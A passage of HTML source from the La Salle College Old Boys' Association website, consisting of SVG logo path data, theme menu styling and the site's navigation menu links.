d="M88.624,111.664c-1.846,1.022-2.42,2.5-4.857,2.072a3.91,3.91,0,0,0-3.28-1.889c1.345-.823.346-1.977-1.1-2.306-.385.428-1.578,1.616-.748,2.346a3.474,3.474,0,0,0-2.774,1.786c-.054-.036-.166-.1-.225-.13-2.981.561-3.727-1.5-6.714-1.165-2.335,2.917,2.612,3.577,3.755,5.26a3.415,3.415,0,0,0,1.663-.034,8.951,8.951,0,0,0,2.9,1.277c-.069.7-1.144,1.424-.073,2.231,1.939.077,4.254.37,6.111-.292.1-.82-.621-1.277-.588-2,3.5-.776,7.016-3.837,7.093-6.856,2.257-1.341,1.728-4.014,1.821-6.075-.487-.432-.834.529-1.184.849l-.124.025C89.462,108.278,88.121,109.553,88.624,111.664ZM79.6,110.317c1.7.42.321,1.512-.517,1.094C78.951,111.139,79.118,110.932,79.6,110.317Zm-.5,2.157c1.443-.149,3.246.268,3.9,1.29-1.187,1.366-4.8,1.179-6.515.26A2.922,2.922,0,0,1,79.1,112.474Zm.854,2.679a5.76,5.76,0,0,1-1.456-.1A9.68,9.68,0,0,0,79.949,115.153ZM69.31,113a4.572,4.572,0,0,1,1.647.22,5.325,5.325,0,0,0-1.778.046A2.957,2.957,0,0,1,69.31,113Zm-.257,1.072a.685.685,0,0,1,0-.427,3.1,3.1,0,0,0,.951,1.44A1.955,1.955,0,0,1,69.053,114.068Zm.823-.237a3.525,3.525,0,0,1,3.682,2.132C72.3,115.737,70.5,115.094,69.876,113.831Zm8.391,6.683s-.612-.034-.789-.034c-.341-.366.36-.849.406-1.29a19.669,19.669,0,0,0,4.195.153c.079.417.363.621.46,1A15.016,15.016,0,0,1,78.267,120.514Zm12.44-13.137a2.28,2.28,0,0,1,.215.084c.086,1.925-.414,3.521-1.62,4C88.833,109.883,89.954,108.714,90.707,107.377Zm-6.492,10.232c-2.572,1.129-6.415,1.589-9.462-.517-.437-.335-1.1.1-1.654-.027a3.244,3.244,0,0,0-.9-.786,9.441,9.441,0,0,0,2.324.47,4.208,4.208,0,0,0-1.659-2.758,5.125,5.125,0,0,0,2.615.211c2.873,2.111,5.587,1.306,8.444.16,2.227.613,3.472-1.329,5.133-2.147C88.778,114.363,86.96,116.418,84.215,117.609Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M78.636,91.817a3.57,3.57,0,0,0-1.184,1.411c-2.643-1.531-8.4-.693-9.647,2.394,1.448,4.193,1.832,9.113,3.568,13.187,1.419-2.53,5.042-3.941,8.5-2.827l.045.206c3.277-2.426,6.42-2.765,10.344-1.3-.6-2.564-2.7-11.458-3.246-13.858C84.45,89.7,80.565,90.4,78.636,91.817Zm1.033,13.326v-.021c-2.541-.88-6.66.248-8.026,2.072-1.283-3.65-1.752-7.82-2.961-11.515,1.31-2.475,6.25-3.041,8.461-1.727.721,3.815,1.585,7.1,2.545,11.2Zm.823-.209c-.035-2.919-4-10.993-1.355-12.5a8.364,8.364,0,0,1,7.181-.851c.519,2.366,2.325,9.932,2.888,12.325C86.39,102.244,82.69,103.5,80.492,104.934Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M74.405,100.406c-.2.054-.422.069-.64.119a3.408,3.408,0,0,0-.5-.731c-.161.115-.414.1-.559.233a5.5,5.5,0,0,1,.448.632c-.272-.008-.471.088-.731.1a1.961,1.961,0,0,0,.084.547c.471-.034.865-.18,1.34-.218a4.624,4.624,0,0,1-1.114,1.627,5.3,5.3,0,0,0,.34.555c.165-.2.337-.379.482-.59a17.184,17.184,0,0,0,.36,1.769,4.428,4.428,0,0,0,.59-.142,13.2,13.2,0,0,1-.375-1.887c.214.13.428.268.643.394.084-.2.168-.356.245-.531a8.464,8.464,0,0,0-.869-.456C74.37,101.379,74.65,100.789,74.405,100.406Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M77.1,103.17a3.623,3.623,0,0,1-.958.13c-.4-1.133-.512-2.461-.834-3.644a3.05,3.05,0,0,0-.574.13c.336,1.108.409,2.985,1.006,4.02,1.061.261,2.391-.144,1.846-1.428-.226-.065-.379-.023-.59-.073A5.477,5.477,0,0,1,77.1,103.17Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M86.125,101.241a17.577,17.577,0,0,1-3.024.548,7.333,7.333,0,0,1-.348-1.589c1.079-.173,2.167-.356,3.192-.609-.191-.631-.233-1.366-.466-1.971-1.355.234-2.672.52-4.027.739a1.708,1.708,0,0,0,.141.585c1.107-.222,2.239-.432,3.388-.628.023.307.141.54.141.846-1.045.2-2.1.41-3.142.582.231,1.068.115,3.215,1.83,2.561,1.17-.357,3.607-.021,2.905-1.9a2.1,2.1,0,0,0-.666-.038A2.064,2.064,0,0,1,86.125,101.241Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M82.409,95.721a5.468,5.468,0,0,1,.566-.08c-.006,1.764,1.2,1.69,2.243,1.053a2.431,2.431,0,0,0-.007-1.095,5.44,5.44,0,0,1-.628-.054,6.606,6.606,0,0,1,.053.8,1.215,1.215,0,0,1-.8.153A4.473,4.473,0,0,1,83.6,95.48a6.9,6.9,0,0,0,1.072-.2c-.142-.49-.218-1.011-.329-1.524-.555.058-1.041.211-1.6.253.007-.119-.062-.172-.038-.306.654-.127,1.328-.241,1.975-.372-.031-.191-.008-.417-.142-.543-.666.092-1.3.253-1.979.337-.042-.161-.015-.349-.119-.475-.18.077-.421.069-.6.126a3.533,3.533,0,0,0,.085.483c-.663.149-1.363.233-2.022.394a2.791,2.791,0,0,1,.123.532c.674-.111,1.336-.253,2.01-.364a2.033,2.033,0,0,1,.065.349c-.544.065-1.064.183-1.589.283a13.643,13.643,0,0,0,.364,1.569,7.865,7.865,0,0,1,.907-.176c.012.927-.739,1.076-1.229,1.424.2.123.329.287.528.421A1.984,1.984,0,0,0,82.409,95.721Zm-1.049-.344a4.6,4.6,0,0,1-.088-.529c.842-.137,1.661-.287,2.484-.463.145.127.115.345.153.544C83.025,95.047,82.217,95.25,81.36,95.377Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M72.135,95.143a4.654,4.654,0,0,1-.552-.187,2.649,2.649,0,0,1-.872,1.148,2.146,2.146,0,0,0,.405.41A2.8,2.8,0,0,0,72.135,95.143Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M72.062,97.2a3.12,3.12,0,0,0,.3-.819c.187.042.175-.211.286-.288.171.446.019,1.477.532,1.47a6.542,6.542,0,0,1-.7.7c.149.1.222.268.383.364.153-.127.306-.272.459-.4.13.176.429.229.578.386-.394.161-.842.257-1.221.433.069.161.222.276.268.448a9.342,9.342,0,0,0,1.611-.674,4.4,4.4,0,0,0,1.6.08,2.456,2.456,0,0,0,.02-.547c-.349.011-.682.054-1.042.054.307-.33.819-.666.594-1.2-.666.043-1.352.3-1.964.31a7.494,7.494,0,0,1,1.906-.444c-.092-.608-.26-1.163-.356-1.768-.827.142-1.657.3-2.484.459.015-.038.038-.038.046-.057.777-.3,1.765-.329,2.607-.555a1.225,1.225,0,0,1-.1-.471c-.773.084-1.477.283-2.231.371a.749.749,0,0,0,.084-.287c-.184,0-.356.008-.54,0a4.132,4.132,0,0,1-.731,1.294,4.037,4.037,0,0,1,.371.279c-.176-.034-.344-.057-.5-.091a3.958,3.958,0,0,1-.842,1.431,2.142,2.142,0,0,0,.3.548,2.451,2.451,0,0,1,.3-.345,12.457,12.457,0,0,0,.39,1.734,3.083,3.083,0,0,1,.536-.107C72.406,98.715,72.211,97.98,72.062,97.2Zm2.944.6c-.046.188-.349.329-.51.463-.225-.042-.363-.149-.585-.2A9.118,9.118,0,0,1,75.006,97.8Zm-.031-1.1c-.536.035-1.083.238-1.566.226.035-.05-.007-.077-.007-.119.455-.191,1.037-.176,1.519-.333C74.994,96.517,74.979,96.609,74.975,96.7Zm-1.37-.559c.324.038,1.055-.38,1.255-.134C74.671,96.152,72.621,96.439,73.605,96.142Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M98.468,135.552h0c-.712.458,1.061,2.89,1.137,3.4a.672.672,0,0,0,1.229-.139c.313-2.05,5.324-2.4,7.193-3.679C105.194,130.7,98.235,135.355,98.468,135.552Zm1.8,1.756c-.163-.341-.42-.865-.544-1.133.889-.7,3.256-2.266,5.818-1.429C103.817,135.2,101.45,136.011,100.263,137.308Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M80.387,134.481c-1.642,1.767,5.379,1.115,7.507,4.8a.648.648,0,0,0,.665-.35c.067-.512,1.849-2.91,1.146-3.379C89.659,135.51,84.962,131.215,80.387,134.481Zm7.64,2.564-.127.263c-1.191-1.3-3.555-2.115-5.275-2.562,2.556-.829,4.927.721,5.824,1.424C88.341,136.389,88.19,136.705,88.027,137.045Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M93.817,160.815c3.21-4.759,4.04-16.132.05-22.364C90.647,143.241,89.9,154.593,93.817,160.815Zm.039-3.951c-1.778-4.271-1.45-10.88-.017-14.47C95.638,146.644,95.32,153.3,93.856,156.864Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M113.793,143.408c-3.649,4.227-1.767,12.862,4.343,13.824a6.988,6.988,0,0,0,.433-2.418c4.695,4.688,3.383-11.339-4.392-11.342Zm6.187,9.1a7.37,7.37,0,0,1-.186,1.74,6.7,6.7,0,0,1-.63-.59l-.051-.227L118.5,153a2.629,2.629,0,0,0-1.263,2.639c-3.761-1.378-4.942-6.456-3.4-9.894.642,1.593,1.582,3.681,2.786,4l.3-.776c-.912-.226-1.865-2.462-2.517-4.2C117.987,145.435,119.987,148.942,119.98,152.507Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M137.538,145.6c-1.477-6.462-9.766-8.221-14.63-8.742-3.973,8.06,4.7,18.362,13.48,16.562a19.677,19.677,0,0,0-1.061-7.1c.1,0,.214.014.323.018A1.914,1.914,0,0,0,137.538,145.6Zm-3.272-.376-.625.211A16.929,16.929,0,0,1,135.1,152.3c-6.953.67-13.521-6.781-11.531-13.54,1.236,1.905,5.953,9.123,9.2,9.33l.083-.831c-2.748-.159-7.426-7.179-8.589-9,4.049.591,10.24,2.245,11.818,6.868A5.2,5.2,0,0,0,134.266,145.227Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M67.933,162.37c-.452,1.526-1.247,2.776-1.614,4.352A31.269,31.269,0,0,0,69.37,167.8a4.725,4.725,0,0,0,.494-.866c-.8-.418-1.6-.585-2.305-.913a8.775,8.775,0,0,1,.58-1.165,13.094,13.094,0,0,0,1.779.592,7.26,7.26,0,0,1,.19-.81c-.589-.274-1.117-.334-1.742-.6a3.669,3.669,0,0,1,.483-.809c.737.284,1.586.421,2.33.692a2.854,2.854,0,0,0,.288-.72,14.146,14.146,0,0,0-3.454-.825Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M74.582,164.362a1.417,1.417,0,0,0-.89,2.487c.393.326.785.723.717,1.187-.555,1.086-1.576-.41-1.368-1.134a2.33,2.33,0,0,0-1.064.374c.671,4.148,5.971,1.49,2.266-1.52.146-.461.663-.5,1.047-.4.385.213.036.887.422,1.172C77.765,166.55,76.192,163.713,74.582,164.362Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M62.656,160.982,62.6,161c-.373,1.353-1.259,3-1.492,4.218C65.4,168.061,67.777,160.165,62.656,160.982Zm1.082,3.633a1.084,1.084,0,0,1-1.233.1,17.169,17.169,0,0,1,1.006-3.019C65.07,161.9,64.735,163.887,63.738,164.615Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M59.53,160.71l-.023.021c-.323,1.5-1.016,2.489-1.3,4.036a6.913,6.913,0,0,1,1,.191c.62-1.36,1.257-2.875,1.853-4.236A1.349,1.349,0,0,0,59.53,160.71Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M55.832,159.9c-.389.022-.784.047-1.149.037a35.771,35.771,0,0,0-1.533,4.085,4.342,4.342,0,0,1,.755.139c.247-.42.57-1.233.822-1.576a12.111,12.111,0,0,0,2.413.45,2.391,2.391,0,0,1,.225-.828,17.409,17.409,0,0,0-2.349-.5,7.261,7.261,0,0,1,.4-.942,16.447,16.447,0,0,0,2.722.143c.018-.312.022-.584.03-.877A6.344,6.344,0,0,0,55.832,159.9Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M46.144,165.25c-.161-.7.528-1.137.057-1.569-.968,0-.716,1.064-1.236,1.458-.49-.127-.785-.452-1.332-.455-1.181,1.232.523.842.9,1.695-.478.371-1.106.6-1.018,1.458,1.083.077,1.121-.818,1.979-.98.781.2.582,1.29,1.745,1.149.613-.861-.8-1.149-.715-2.067a8.994,8.994,0,0,0,1.4-.41c.034-.432.383-.558.027-.876C47.269,164.779,47.009,165.277,46.144,165.25Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M127.616,166.32c-.332-.206-.675-.419-.741-.741.515-.52.506-1.493.008-2.684a4.141,4.141,0,0,0-3.385.481c.38,1.571.342,3.676,1.472,4.783a.992.992,0,0,0,.673-.427c-.051-.635-.96-1.582.141-1.695.735.226,1.385,1.682,2.393,1.6C128.627,166.992,128.108,166.61,127.616,166.32Zm-1.334-1.476a1.37,1.37,0,0,1-1.262.649,2.644,2.644,0,0,1-.364-1.581,4.088,4.088,0,0,1,1.483-.269A1.174,1.174,0,0,1,126.282,164.844Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M122.862,167.333l-.036-.025a12.534,12.534,0,0,0-1.792.619,11.839,11.839,0,0,1-.512-1.458,3.483,3.483,0,0,0,1.884-.514c-.185-1.194-1.382-.186-2.163-.2a.944.944,0,0,1-.152-.513,3.821,3.821,0,0,1,2.314-.772,2.213,2.213,0,0,0-.834-.738c-3.833.631-2.26,3.536-1.088,5.308a7.679,7.679,0,0,0,2.9-1.021A1.232,1.232,0,0,0,122.862,167.333Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M117.539,165.458a2.789,2.789,0,0,0-3.265.748,25.942,25.942,0,0,0,1.617,4.469c.78-.116.538-1.194.589-1.836.635-.214,1.157-.488,1.773-.714A2.16,2.16,0,0,0,117.539,165.458Zm-.6,2.222a1.059,1.059,0,0,1-.874.263,3,3,0,0,1-.552-1.641,1.809,1.809,0,0,1,1.378-.156C117.024,166.668,117.223,167.344,116.943,167.68Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M129.95,161.235c-.153,1.763-2.2,4.5-.634,5.8a7.108,7.108,0,0,0,.718-1.675,13.981,13.981,0,0,1,1.676-.307,12.328,12.328,0,0,1,.982,1.184,1.179,1.179,0,0,0,.972-.347c-.31-.434-.595-.885-.9-1.373A9.358,9.358,0,0,0,129.95,161.235Zm.3,3.2a9.3,9.3,0,0,1,.028-1.594,2.961,2.961,0,0,1,.857,1.333A1.307,1.307,0,0,1,130.252,164.431Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M111.284,166.471c-3.016.3-1.824,5.456.718,5.439C115.694,172.053,114.383,165.713,111.284,166.471Zm1.258,4.373c-1.88.18-2.8-3.188-.609-3.277C112.608,168.055,113.883,169.979,112.542,170.844Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M142.232,169.445a1.66,1.66,0,0,0-.666,1.619.806.806,0,0,1,.536.226c.306-.555.36-1.416,1.026-1.558.589.471.919,1.157,2.059,1.24.153-1.182-1.087-1.232-1.531-1.9.184-.59,1.033-.413.919-1.328-.766-.777-.85.379-1.662.115,0-.563.084-1.206-.559-1.179-.559.313.353,1.247-.145,1.465-.567-.336-1.439-.393-1.4.456C141.022,169.151,142.1,168.821,142.232,169.445Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M89.883,176.381c-.652-2.489,2.483.2,2.582-1.633-.847-.472-3.308.411-2.559-1.382.647-.035,1.849.318,2.5.248a3.373,3.373,0,0,0,.255-.714c-1.183-.482-2.695-.22-3.97-.306a49.378,49.378,0,0,0-.013,4.992c1.62-.076,2.813.377,4.366.042a1.617,1.617,0,0,1,.165-.792,4.464,4.464,0,0,0-1.342-.134A4.618,4.618,0,0,1,89.883,176.381Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M94.372,173.272c.236.548,1.122.24,1.608.256.133,1.594.286,2.734.437,4.179,1.927-.189.523-3.156.915-4.275,1-.112,2.481.06,2.9-.851-.34-.017-.683-.038-1.028-.061C97.419,172.4,95.6,172.278,94.372,173.272Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M139.088,174.526c9.571.46,19.333-2.117,28.784-2.28l-.2-.651c-.761-2.347-3.139-4.389-3.79-6.882-7.5-2.254-16.142-.183-23.961-.355-.173-1.517-.582-2.8-.632-4.333-7.338-3.664-29.045,2.422-34.709,7.981-6.525,2.449-13.861,2.193-21.015.514a2.071,2.071,0,0,1-.067-1.136c-8.331-6.6-20.539-10.651-31.29-9.13-1.041.931-1.282,2.492-2.07,3.553-8.519.594-15.829-1.657-24.422,2.317-1.15,3.063-4.03,4.866-4.687,8.27a204.171,204.171,0,0,1,33.451-1.656c.938-1.18,1.2-2.984,2.173-4.055,8.14,2.338,14.614,4.062,21.372,7.42a16.368,16.368,0,0,1-1.482,3.374c10.028,4.386,25.457,5.07,34.53-.771a4.9,4.9,0,0,0-.733-2.283,137.2,137.2,0,0,1,22.1-5.492C133.563,173.584,133.983,174.793,139.088,174.526Zm0-.5h0Zm4.451-.049h0Zm11.808-9.837c.075,0,.15.005.225.006-.2,0-.4,0-.595,0C155.1,164.146,155.224,164.14,155.347,164.14Zm-22.417-4.861c.131,0,.26,0,.39.007-.151,0-.3-.006-.453-.006Zm-76.348-1.061c.243,0,.486.011.729.02-.434-.015-.869-.018-1.3,0C56.2,158.227,56.39,158.218,56.582,158.218Zm-18.4,3.992c.064,0,.128,0,.192,0l-.234,0ZM22.3,171.936q-.309,0-.623-.014c.359.016.709,0,1.059,0C22.593,171.921,22.451,171.936,22.3,171.936Zm22.489-1.623h0Zm8.1-.933c-10.278,1.026-19.908-1.171-30.048,1.952.777-2.419,3.647-4.011,4.038-6.228,8.084-2.568,14.661-2.178,23.086-2.105a4.375,4.375,0,0,1-.85,1.948C49.883,166.537,53.213,167.7,52.892,169.38Zm1.415-.809c-1.324-.743-2.132-1.941-3.238-2.875,1.485.2,3.337.065,4.486.563C55.134,167.021,54.7,167.771,54.307,168.571Zm11.14-.852a55.3,55.3,0,0,0-15.537-2.967,43.2,43.2,0,0,1,2.932-5.535c9.041-.824,23.23,2.577,29.329,9.237a54.024,54.024,0,0,0-3.276,4.6s0,.008.007.008h-.015v-.008C75.756,170.406,69.868,169.158,65.447,167.719Zm13.164,6.017a2.96,2.96,0,0,1-.413-.1,2.96,2.96,0,0,0,.413.1Zm15.521,6.7h-.019c.394,0,.786-.019,1.18-.029C94.906,180.421,94.52,180.44,94.132,180.44Zm-15.5-3.848c1.424-2.258,2.328-5,3.955-7.051a34.955,34.955,0,0,0,23.152-.37c1.11,2.286,2.3,4.525,3.575,6.676C100.519,181.08,87.922,180.225,78.636,176.592Zm30.554-3.235c-.919-1.99-2.266-3.617-3-5.765,9.713-4.119,21.186-9.481,31.733-6.748a53.561,53.561,0,0,1,1.064,6.186,85.574,85.574,0,0,0-20.157,3.522C115.077,171.646,112.543,172.489,109.19,173.357Zm23.511-4.972c-2.929.442-5.834,1-8.716,1.667,2.882-.662,5.787-1.225,8.716-1.667a4.549,4.549,0,0,1,.341.652A4.6,4.6,0,0,0,132.7,168.385Zm1.2-.008c1.324-.337,3.077-.264,4.363-.6a17.387,17.387,0,0,1-3.207,3.947C135.005,170.72,134.232,169.621,133.9,168.377Zm5.687-2.2c7.714-.511,15.47-2.108,23.167-.436,1.163,1.607,1.8,3.369,3.016,4.681.038.3.13.288.123.525-9.922.9-20.066,2.5-30.057,1.9C136.628,170.2,140.119,169.2,139.59,166.176Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M69.215,154.814a6.959,6.959,0,0,0,.433,2.418c6.111-.959,7.991-9.609,4.343-13.824l-.375.062C65.806,143.488,64.538,159.508,69.215,154.814Zm5.385-5.821a6.83,6.83,0,0,1-4.054,6.647A2.644,2.644,0,0,0,69.283,153l-.612.429c-.063.339-.111.284-.681.817-.851-3.95,1.217-8.733,5.391-9.474-.652,1.737-1.6,3.971-2.516,4.2l.3.776c1.2-.319,2.144-2.409,2.786-4A8.136,8.136,0,0,1,74.6,148.993Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M64.876,136.861c-4.863.521-13.154,2.282-14.63,8.742a2.144,2.144,0,0,0,2.211.719,19.67,19.67,0,0,0-1.061,7.1C60.175,155.219,68.847,144.924,64.876,136.861ZM52.2,145.111c-.166.008-.358.028-.505.02,1.578-4.623,7.768-6.276,11.816-6.868-1.174,1.835-5.841,8.837-8.587,9l.083.831c3.248-.206,7.967-7.426,9.2-9.33,1.99,6.76-4.58,14.211-11.531,13.54a16.936,16.936,0,0,1,1.461-6.863A4.1,4.1,0,0,0,52.2,145.111Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/></svg></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">La Salle College</span><span class="tdb-logo-text-tagline">Old Boys' Association</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_48  wpb_column vc_column_container tdc-column td-pb-span9">
<div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_49 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_49"  style=" z-index: 999;">
<style>.tdi_49 .tdb-menu>li>a:after,.tdi_49 .tdb-menu-items-dropdown .td-subcat-more:after{background:-webkit-linear-gradient(-90deg,#500778,#c8102e);background:linear-gradient(-90deg,#500778,#c8102e)}.tdi_49 .tdb-menu>li.current-menu-item>a:after,.tdi_49 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_49 .tdb-menu>li.current-category-ancestor>a:after,.tdi_49 .tdb-menu>li:hover>a:after,.tdi_49 .tdb-menu>li.tdb-hover>a:after,.tdi_49 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:40px}.tdi_49 .tdb-menu>li>a:after,.tdi_49 .tdb-menu-items-dropdown .td-subcat-more:after{height:3px;bottom:0px}@media (min-width:768px) and (max-width:1018px){.tdi_49 .tdb-menu>li.current-menu-item>a:after,.tdi_49 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_49 .tdb-menu>li.current-category-ancestor>a:after,.tdi_49 .tdb-menu>li:hover>a:after,.tdi_49 .tdb-menu>li.tdb-hover>a:after,.tdi_49 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:30px}}</style>
<style>.tdi_49 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_49 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_49 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_49 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_49 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_49 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:var(--lsc-red)}.tdi_49 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:var(--lsc-red)}</style><div id=tdi_49 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-header-menu-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2701"><a href="https://www.lscoba.com/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-702"><a href="https://shop.lscoba.com"><div class="tdb-menu-item-text">Shop</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3341 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Members</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-3340"><a href="https://members.lscoba.com/"><div class="tdb-menu-item-text">Login</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-2023"><a href="https://www.lscoba.com/lscoba-membership/"><div class="tdb-menu-item-text">Membership Application</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-200"><a href="https://www.lscoba.com/category/members-benefit/"><div class="tdb-menu-item-text">Members&#8217; Benefit</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-2991"><a href="https://www.lscoba.com/members-views-suggestions/"><div class="tdb-menu-item-text">Members’ Views and Suggestions</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-762 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">LSCOBA</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-40"><a href="https://www.lscoba.com/category/lscoba/presidents/"><div class="tdb-menu-item-text">President&#8217;s Corner</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1942 tdb-menu-item-inactive"><a href="https://www.lscoba.com/history-of-lscoba/"><div class="tdb-menu-item-text">History of LSCOBA</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1957"><a href="https://www.lscoba.com/past-presidents-of-lscoba/"><div class="tdb-menu-item-text">Past Presidents</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1963"><a href="https://www.lscoba.com/lscoba-committee/"><div class="tdb-menu-item-text">Committee</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1975"><a href="https://www.lscoba.com/lscoba-sub-committee/"><div class="tdb-menu-item-text">Subcommittee</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1974 tdb-menu-item-inactive"><a href="https://www.lscoba.com/lscoba-class-coordinator/"><div class="tdb-menu-item-text">Class Coordinators</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2197"><a href="https://www.lscoba.com/category/class-reunion/"><div class="tdb-menu-item-text">Class Reunion</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1994"><a href="https://www.lscoba.com/articles-of-association/"><div class="tdb-menu-item-text">Articles of Association</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1993"><a href="https://www.lscoba.com/notices-of-agm-and-annual-reports/"><div class="tdb-menu-item-text">Annual Reports</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-2025"><a href="https://www.lscoba.com/overseas-chapters/"><div class="tdb-menu-item-text">Overseas Chapters</div></a></li>
</ul>
</li>
